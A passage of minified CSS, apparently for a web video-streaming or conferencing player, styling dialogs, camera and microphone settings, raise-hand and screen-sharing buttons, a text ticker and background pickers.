.buttons___3nl4g{z-index:1;position:absolute;right:0;top:0;left:0;bottom:0;height:100%;-ms-flex-flow:column;flex-flow:column}.videoContainerInPanel___971Iv .controls___o1NwX .minimizedButtonContainer___142uH{position:static;-ms-flex:1;flex:1;background:none}.videoContainerInPanel___971Iv .controls___o1NwX .minimizedButtonContainer___142uH .minimizedButton___23zqr{border:none}.minimizedContainerInPanel___tTOO1{height:16%;display:-ms-flexbox;display:flex}@media screen and (orientation:portrait){.videoInSplitView___10Lmi{object-position:top}.streamerInSplitView___2_N6Q{object-position:bottom}}.rc-dialog{position:relative;width:auto;margin:10px;max-width:100%!important}.rc-dialog-wrap{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.rc-dialog-title{margin:0;font-size:.9em;color:#8d96a2}.rc-dialog-content{position:relative;background-color:#fff;border:none;border-radius:5px;background-clip:padding-box}.rc-dialog-close{cursor:pointer;border:0;background:transparent;font-size:21px;position:absolute;right:32px;top:16px;font-weight:700;line-height:1;color:#929292;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;text-decoration:none;outline-width:0;padding:0!important;width:auto!important}.rc-dialog-close-x:after{content:"\D7"}.rc-dialog-close:hover{opacity:1;filter:alpha(opacity=100);text-decoration:none}.rc-dialog-header{padding:1em 2em;border-radius:5px 5px 0 0;background:#fff;color:#44474a;border-bottom:1px solid #ebebeb}@media (min-width:768px){.rc-dialog-header{padding:.5em 1em}}.rc-dialog-body{padding:2em;background-color:#f3f5f7;border-radius:5px;color:#44474a;font-size:.9em}@media (min-width:768px){.rc-dialog-body{padding:1em}}.rc-dialog-footer{border-top:1px solid #e9e9e9;padding:10px 20px 10px 10px;text-align:right;border-radius:0 0 5px 5px}.rc-dialog-zoom-appear,.rc-dialog-zoom-enter{opacity:0;animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-play-state:paused}.rc-dialog-zoom-leave{animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.6,.04,.98,.34);animation-play-state:paused}.rc-dialog-zoom-appear.rc-dialog-zoom-appear-active,.rc-dialog-zoom-enter.rc-dialog-zoom-enter-active{animation-name:rcDialogZoomIn;animation-play-state:running}.rc-dialog-zoom-leave.rc-dialog-zoom-leave-active{animation-name:rcDialogZoomOut;animation-play-state:running}@keyframes rcDialogZoomIn{0%{opacity:0;transform:scale(0)}to{opacity:1;transform:scale(1)}}@keyframes rcDialogZoomOut{0%{transform:scale(1)}to{opacity:0;transform:scale(0)}}@media (min-width:768px){.rc-dialog{width:600px;margin:30px auto}}.rc-dialog-mask{position:absolute;top:0;right:0;left:0;bottom:0;background-color:#373737;background-color:rgba(55,55,55,.6);height:100%;filter:alpha(opacity=50);z-index:1050}.rc-dialog-mask-hidden{display:none}.rc-dialog-fade-appear,.rc-dialog-fade-enter{opacity:0}.rc-dialog-fade-appear,.rc-dialog-fade-enter,.rc-dialog-fade-leave{animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.55,0,.55,.2);animation-play-state:paused}.rc-dialog-fade-appear.rc-dialog-fade-appear-active,.rc-dialog-fade-enter.rc-dialog-fade-enter-active{animation-name:rcDialogFadeIn;animation-play-state:running}.rc-dialog-fade-leave.rc-dialog-fade-leave-active{animation-name:rcDialogFadeOut;animation-play-state:running}@keyframes rcDialogFadeIn{0%{opacity:0}to{opacity:1}}@keyframes rcDialogFadeOut{0%{opacity:1}to{opacity:0}}#wclVideo_html5_api{width:100%;height:100%}.buttonBlue___2L7ho{background-color:#3ea1f6;color:#fff;outline-width:0}.buttonBlue___2L7ho:hover{background-color:#3a95e3}.buttonBlue___2L7ho:disabled{background-color:#d6d9de}.buttonGrey___2koNF{background-color:#bfc3ca;color:#fff;outline-width:0}.buttonGrey___2koNF:hover{background-color:#a9aeb6}.buttonGrey___2koNF:disabled{background-color:#d6d9de}.informationText___3JN6f,.warning___3Ro5Q{text-align:center;margin:2em 0 4em}@media (min-width:768px){.informationText___3JN6f{margin:1em 0 2em}}.buttons___1R3oe{display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;justify-content:center}.buttons___1R3oe>button{margin:0 1em}@media (min-width:768px){.buttons___1R3oe>button{line-height:24px}}@media (max-width:400px){.informationText___3JN6f{margin:1em 0}}.warning___1Yq5P{text-align:center;margin:2em 0 4em}.informationText___3Xg0Y{margin:2em 0 1em;text-align:center}.buttons___3gfQK{display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;justify-content:center}.buttons___3gfQK>button{margin:0 1em}select{background-color:rgba(44,47,61,.8);border:none;padding:3px 10px;color:#fff;outline:none;border-radius:2px;height:28px;max-width:320px}.inputs___25ehd{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:stretch;align-items:stretch;margin:16px}.inputs___25ehd span{text-align:center}.inputs___25ehd>*{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:16px}.inputs___25ehd>*>span{margin-right:16px}.buttonsContainer___1RHyU{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___1RHyU .fullScreenButton___3sFoy,.buttonsContainer___1RHyU .fullScreenCancelButton___1XGIJ{width:3em;height:3em;margin:.2em;background-size:contain;cursor:pointer}.cameraSettingsContainer___2oBLp{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;max-width:80vw}.cameraSettingsContainer___2oBLp .shareScreen___1xDIP,.cameraSettingsContainer___2oBLp video{height:96px;cursor:pointer;border-radius:2px;margin:8px}.cameraSettingsContainer___2oBLp .shareScreen___1xDIP.selected___1g0-k,.cameraSettingsContainer___2oBLp video.selected___1g0-k{box-shadow:0 0 0 2px #70ccff}.cameraSettingsContainer___2oBLp .shareScreen___1xDIP{text-align:center;padding:0;width:160px;padding-top:40px;color:#fff}.buttonsContainer___2s2bd{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___2s2bd .cameraSettingsButton___3VB1j{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___2s2bd .cameraSettingsButton___3VB1j.active___8ZbZx{background-image:url([data-uri])}.buttonsContainer___1BlpK{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___1BlpK .cameraChangeButton___2wFlS{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___1BlpK .cameraChangeButton___2wFlS.active___3S0KK{background-image:url([data-uri])}.micVolumeLvl___3AcTC{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:column;flex-flow:column;-ms-flex-pack:distribute;justify-content:space-around;text-align:center;font-size:13px;color:#fff;border-radius:4px;background-color:rgba(44,47,61,.8);padding:11px 16px;margin:8px;width:192px;height:64px;cursor:pointer}.micVolumeLvl___3AcTC.selected___tVhj5{background-color:rgba(60,84,107,.84);box-shadow:0 0 0 2px #70ccff}.micVolumeLvl___3AcTC.inactive___1one4{opacity:.7}.micVolumeLvl___3AcTC .deviceLabel___3TZV0{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.micSettingsContainer___1w3in{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;max-width:80vw;max-height:calc(90vh - 64px);overflow-y:auto}.volumeControlContainer___1JxBI{margin:0 8px 3px}.buttonsContainer___3Fdbz{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3Fdbz .cameraSettingsButton___3WAOx{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___3Fdbz .cameraSettingsButton___3WAOx.active___r1dT7{background-image:url([data-uri])}.buttonsContainer___YzyKk{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___YzyKk .layoutChangeButton___bAaYM{margin:.2em;background:no-repeat 50%;cursor:pointer}.buttonsContainer___YzyKk .layoutChangeButton___bAaYM circle{fill:#2c2f3d}.buttonsContainer___YzyKk .layoutChangeButton___bAaYM text{text-anchor:middle;font-weight:400;fill:#fff;stroke:none;opacity:.8}.buttonsContainer___3H8-u{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3H8-u .endSessionButton___2jsTC{margin:.2em;background:no-repeat 50%;cursor:pointer;width:38px;height:38px;color:#fff;border-radius:50%;background:#2c2f3d;font-weight:700;font-size:24px;line-height:38px;text-align:center}.buttonsContainer___1XtCP{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___1XtCP .startSessionButton___1s5Lt{margin:.2em;background:no-repeat 50%;cursor:pointer;width:38px;height:38px;color:#fff;border-radius:50%;background:#2c2f3d;font-weight:700;font-size:24px;line-height:38px;text-align:center}.buttonsContainer___1XtCP .startSessionButton___1s5Lt.loading___4bjKP{pointer-events:none;opacity:.7;animation-name:rotate___19gG7;animation-iteration-count:infinite;animation-duration:1s;animation-timing-function:linear}@keyframes rotate___19gG7{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.buttonsContainer___2ObhP{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px}.buttonsContainer___2ObhP .raiseHandButton___1SdPm{margin:.2em;cursor:pointer}.buttonsContainer___2ObhP .raiseHandButton___1SdPm circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___2ObhP .raiseHandButton___1SdPm path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.active___VFY8A circle{fill:#5b5fc6}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.active___VFY8A path{opacity:.6}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.blinked___2vYzg circle{animation-name:blink___1NUG9;animation-duration:3s;animation-iteration-count:infinite;fill:#5b5fc6}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.accessGranted___2Qibt{display:none}.buttonsContainer___2ObhP .undoRequest___2R2Pd{position:absolute;bottom:54px;left:3px;width:128px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);max-height:66px;height:66px;transition:.2s ease-in-out;color:#fff;font-size:14px;letter-spacing:.3px;font-weight:100;padding:8px 0}.buttonsContainer___2ObhP .undoRequest___2R2Pd .cancelContainer___1vNUS{height:100%;width:100%;max-height:inherit;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___2ObhP .undoRequest___2R2Pd .cancelContainer___1vNUS>:last-child{opacity:.4;cursor:pointer}.buttonsContainer___2ObhP .undoRequest___2R2Pd.hiddenUndo___2XgBR{padding:0;max-height:0}.buttonsContainer___2ObhP .undoRequest___2R2Pd.hiddenUndo___2XgBR:after{transform:scaleY(0)}.buttonsContainer___2ObhP .undoRequest___2R2Pd:after{content:"";position:absolute;top:100%;left:10px;height:0;width:0;transform:scaleY(1);transform-origin:top center;transition:.2s ease-in-out;border:10px solid transparent;border-top:10px solid rgba(44,47,61,.8)}.buttonsContainer___2ObhP .minimizedUserList___3cm7R{width:240px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;color:#fff;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);font-size:14px;letter-spacing:.3px;max-height:0;transition:.2s ease-in-out}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb{height:50px;max-height:100%;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5em}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .userListText___1kjOZ{opacity:.4;font-weight:500;color:#fff}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .userListTextWithExpandSettings___CGVtO{opacity:.7}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .attendeeListSearchButton___AGlnP{height:1em;width:16px;max-width:240px;background:url([data-uri]) no-repeat 100%;background-size:contain;transition:opacity .5s ease;opacity:.4;cursor:pointer}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .attendeeListSearchButton___AGlnP:hover{opacity:1}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .attendeeListSearchClosedButton___3c0e0{background:url([data-uri]) no-repeat 100% 100%;background-size:contain}.buttonsContainer___2ObhP .withExpandSettings___3Rc61{max-height:320px;background-color:rgba(44,47,61,.8);opacity:1}.buttonsContainer___2ObhP .withExpandSettings___3Rc61:after{transform:scaleY(1)}.buttonsContainer___2ObhP .expandPanel___2p5oe{height:240px;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:rgba(68,73,99,.8);bottom:3em;font-weight:400;overflow:hidden}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as{overflow-y:scroll;overflow-x:hidden;height:100%}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as::-webkit-scrollbar{width:0;background:transparent}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;padding:.5em 1em;color:#fff;transition:background .5s ease}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP .cameraAccessState___275Rl{width:1em;height:16px;margin:0;background:url([data-uri]) no-repeat 50%;background-size:contain}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP .cameraAccessOn___19flP{background:url([data-uri]) no-repeat 50%;background-size:contain}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP .cross___1E8ey{width:1em;height:16px;margin:0;background:url([data-uri]) no-repeat 50%}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok:hover{background:#292c2f}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok:hover .buttonsContainer___2ObhP .cross___1E8ey{background:url([data-uri]) no-repeat 50%}.buttonsContainer___2ObhP .inputLine___1SdAr{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:calc(100% - 2em);padding:.5em;margin:.5em 1em;padding-left:2em;color:#fff;border:none;border-radius:4px;background:rgba(44,47,61,.8) url([data-uri]) no-repeat .5em 50%}.buttonsContainer___2ObhP .inputLine___1SdAr:focus{outline-width:0}@keyframes blink___1NUG9{0%{opacity:.5}50%{opacity:1}to{opacity:.5}}.colorPicker___3ufI0{position:relative}.colorPicker___3ufI0 .button___1Euwa{width:39px;height:28px;background-color:rgba(44,47,61,.8);border-radius:2px;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colorPicker___3ufI0 .button___1Euwa>div{width:23px;height:16px;border-radius:2px;border:1px solid #606572}.colorPicker___3ufI0 .overflow___1KsO1{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.colorPicker___3ufI0 .wrapper___3taHM{position:absolute;z-index:1001;top:-10px;transform:translateY(-100%)}.ticker___AmaDp{position:absolute;bottom:70px;width:100%;overflow:hidden}.ticker___AmaDp .text___3NH-l{display:inline-block;position:relative;padding:20px}.ticker___AmaDp .text___3NH-l.btt___1sZGv,.ticker___AmaDp .text___3NH-l.static___2yyUJ,.ticker___AmaDp .text___3NH-l.ttb___1FlMY{text-align:center;width:100%}.ticker___AmaDp .text___3NH-l.ltr___RUXVk,.ticker___AmaDp .text___3NH-l.rtl___WMWQk{white-space:nowrap}.tickerSettingsContainer___AramZ{color:#fff;font-size:14px}.tickerSettingsContainer___AramZ>div{margin:10px}.tickerSettingsContainer___AramZ .settings___9gP5I{display:-ms-flexbox;display:flex}.tickerSettingsContainer___AramZ .settings___9gP5I select{background-color:rgba(44,47,61,.8);border:none;padding:3px 10px;color:#fff;outline:none;border-radius:2px;height:28px}.tickerSettingsContainer___AramZ .settings___9gP5I .block___3gsRo{-ms-flex:1;flex:1;margin-right:10px}.tickerSettingsContainer___AramZ .settings___9gP5I .block___3gsRo:last-of-type{margin-right:0}.tickerSettingsContainer___AramZ .settings___9gP5I .block___3gsRo>div:first-of-type{margin-bottom:10px}.tickerSettingsContainer___AramZ .textarea___6SzBe textarea{width:100%;height:60px;resize:none;background-color:rgba(44,47,61,.8);color:#fff;font-size:14px;font-family:Roboto,serif;border:none;padding:10px;border-radius:2px}.tickerSettingsContainer___AramZ .textarea___6SzBe textarea:-ms-input-placeholder{color:hsla(0,0%,100%,.5)}.tickerSettingsContainer___AramZ .textarea___6SzBe textarea::placeholder{color:hsla(0,0%,100%,.5)}.tickerSettingsContainer___AramZ .buttons___2Hi20 button{outline:none;width:auto;padding:6.5px 10px;border-radius:2px}.tickerSettingsContainer___AramZ .buttons___2Hi20 button.addTicker___jhc85{color:#70ccff;background-color:#455974}.tickerSettingsContainer___AramZ .buttons___2Hi20 button.addTicker___jhc85[disabled]{color:hsla(0,0%,100%,.5);cursor:default}.tickerSettingsContainer___AramZ .buttons___2Hi20 button.stopTicker___3hilg{color:#ed6a7a;background-color:#694049}.buttonsContainer___qvGdv{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___qvGdv .tickerSettingsButton___1ZpkJ{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___qvGdv .tickerSettingsButton___1ZpkJ.active___1v6mE{background-image:url([data-uri])}.buttonsContainer___3On5V{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3On5V .screenSharingButton___60_ag{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___3On5V .screenSharingButton___60_ag.active___26q8G{background-image:url([data-uri])}.playerControls___25MRx{position:absolute;bottom:0;left:0;right:0;height:50px}.playerControls___25MRx>div{transition:transform .2s ease-in}.playerControls___25MRx.hidden___3W6cd{overflow:hidden}.playerControls___25MRx.hidden___3W6cd>div{transform:translateY(100%)}.playerControls___25MRx .pinButton___8rf2U{outline:none;background:none;cursor:pointer;margin:unset;border:none;width:48px;padding:unset;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.buttonContainer___1TCGK{-ms-flex-pack:end;justify-content:flex-end;position:relative;z-index:3;margin:0 5px;height:50px}.buttonContainer___1TCGK,.container___2AOXn{display:-ms-flexbox;display:flex}.container___2AOXn{height:48px;background-color:#1c1e20;color:#fff;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.container___2AOXn .insideContainer___3FX5W{margin:0 .5em;-ms-flex-preferred-size:90%;flex-basis:90%;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center}.container___2AOXn .insideContainer___3FX5W .streamerControls___1loEe{height:100%;display:-ms-flexbox;display:flex;-ms-flex:30 30 auto;flex:30 30 auto;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.placeholder___1NfPA{-ms-flex:auto;flex:auto}.buttonsContainer___19999{position:relative;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.buttonsContainer___19999,.buttonsContainer___19999 .delayControlButton___7XB6j{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:54px}.buttonsContainer___19999 .delayControlButton___7XB6j{height:54px;cursor:pointer;margin:.2em}.buttonsContainer___19999 .delayControlButton___7XB6j circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___19999 .delayControlButton___7XB6j line,.buttonsContainer___19999 .delayControlButton___7XB6j path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___19999 .delayControlButton___7XB6j.active___1NkNV circle{fill:#fff}.buttonsContainer___19999 .delayControlButton___7XB6j.active___1NkNV line,.buttonsContainer___19999 .delayControlButton___7XB6j.active___1NkNV path{fill:#2c2f3d}.buttonsContainer___2sV83{position:relative;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:40px}.buttonsContainer___2sV83,.buttonsContainer___2sV83 .delayControlButton___2FbrF{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___2sV83 .delayControlButton___2FbrF{width:54px;height:54px;cursor:pointer;margin:.2em}.buttonsContainer___2sV83 .delayControlButton___2FbrF circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___2sV83 .delayControlButton___2FbrF line,.buttonsContainer___2sV83 .delayControlButton___2FbrF path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___2sV83 .delayControlButton___2FbrF.active___3wSk_ circle{fill:#fff}.buttonsContainer___2sV83 .delayControlButton___2FbrF.active___3wSk_ line,.buttonsContainer___2sV83 .delayControlButton___2FbrF.active___3wSk_ path{fill:#2c2f3d}.buttonsContainer___2sV83 .delayControlButton___2FbrF.disabled___3R7V-{opacity:.5;pointer-events:none}.buttonsContainer___1vCB7{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fff;width:40px}.buttonsContainer___1vCB7 .hlsButton___DSuZG{margin:.2em;cursor:pointer}.buttonsContainer___1vCB7 .hlsButton___DSuZG circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___1vCB7 .hlsButton___DSuZG path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___1vCB7 .hlsButton___DSuZG.active___8GvBU circle{fill:#fff}.buttonsContainer___1vCB7 .hlsButton___DSuZG.active___8GvBU path{fill:#2c2f3d}.buttonsContainer___1vCB7 .hlsButton___DSuZG.disabled____QK7Z{opacity:.5;pointer-events:none}.buttonsContainer___1vCB7 .hlsLink___339jv{padding:10px}.buttonsContainer___1vCB7 .hlsLink___339jv span{background:#41445e;border-radius:4px;text-overflow:ellipsis;white-space:nowrap;max-width:300px;display:inline-block;overflow:hidden;padding:3px 10px}.buttonsContainer___1vCB7 .hlsLink___339jv img{cursor:pointer;margin-left:10px}.buttonsContainer___16ZUw{position:relative;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:40px}.buttonsContainer___16ZUw,.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT{width:54px;height:54px;cursor:pointer;margin:.2em}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT line,.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.active___moB6F circle{fill:#fff}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.active___moB6F line,.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.active___moB6F path{fill:#2c2f3d}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.disabled___3RCa9{opacity:.5;pointer-events:none}.buttonsContainer___7I50x{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL{margin:.2em;cursor:pointer}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.active___1jo2d circle{fill:#fff}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.active___1jo2d path{fill:#2c2f3d}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.blinked___JcE30 circle{animation-name:blink___2UppB;animation-duration:3s;animation-iteration-count:infinite;fill:#fff}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.blinked___JcE30 path{fill:#2c2f3d}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.accessGranted___-fUHP{opacity:.5;pointer-events:none}.buttonsContainer___7I50x .minimizedUserList___3mup1{width:240px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;color:#fff;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);font-size:14px;letter-spacing:.3px;max-height:0;transition:.2s ease-in-out}.buttonsContainer___7I50x .minimizedUserList___3mup1 .insideMinimizedUserList___p5hUm{height:50px;max-height:100%;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5em}.buttonsContainer___7I50x .minimizedUserList___3mup1 .insideMinimizedUserList___p5hUm .userListText___3dwGC{opacity:.4;font-weight:500;color:#fff}.buttonsContainer___7I50x .minimizedUserList___3mup1 .insideMinimizedUserList___p5hUm .userListTextWithExpandSettings___2GPdv{opacity:.7}.buttonsContainer___7I50x .withExpandSettings___6wJEj{max-height:320px;background-color:rgba(44,47,61,.8);opacity:1}.buttonsContainer___7I50x .withExpandSettings___6wJEj:after{transform:scaleY(1)}.buttonsContainer___7I50x .expandPanel___1NZvj{height:240px;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:rgba(68,73,99,.8);bottom:3em;font-weight:400;overflow:hidden}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t{overflow-y:scroll;overflow-x:hidden;height:100%}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t::-webkit-scrollbar{width:0;background:transparent}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;padding:.5em 1em;color:#fff;transition:background .5s ease;height:150px}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai.emptyBackground___9Tsfg{height:60px}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai.emptyBackground___9Tsfg .dynamicBackgroundItem___ZPKMb{background-size:auto;background-image:url([data-uri])}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai .dynamicBackgroundItem___ZPKMb{background-position:50%;background-size:cover;background-repeat:no-repeat;width:100%;height:100%;display:inline-block;border-radius:12px;border:2px solid transparent}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai .buttonsContainer___7I50x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai:hover{background:#292c2f}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t 